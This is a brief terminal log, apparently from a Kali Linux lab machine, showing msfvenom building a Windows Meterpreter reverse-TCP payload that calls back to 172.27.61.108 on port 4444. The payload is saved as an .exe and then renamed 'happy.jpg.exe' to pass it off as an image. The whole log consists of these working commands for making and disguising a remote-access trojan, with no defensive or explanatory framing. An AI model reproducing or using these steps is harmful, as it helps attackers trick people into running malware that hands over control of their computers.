 ┌──(chancellxr㉿chancellxr)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.27.61.108 LPORT=4444 -f exe -o happy.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: happy.exe
┌──(chancellxr㉿chancellxr)-[~]
└─$ ls
Desktop  Documents  Downloads  happy.exe  Music  Pictures  Public  Templates  Videos
┌──(chancellxr㉿chancellxr)-[~]
└─$ mv happy.exe happy.jpg.exe
┌──(chancellxr㉿chancellxr)-[~]
└─$ ls
Desktop  Documents  Downloads  happy.jpg.exe  Music  Pictures  Public  Templates  Videos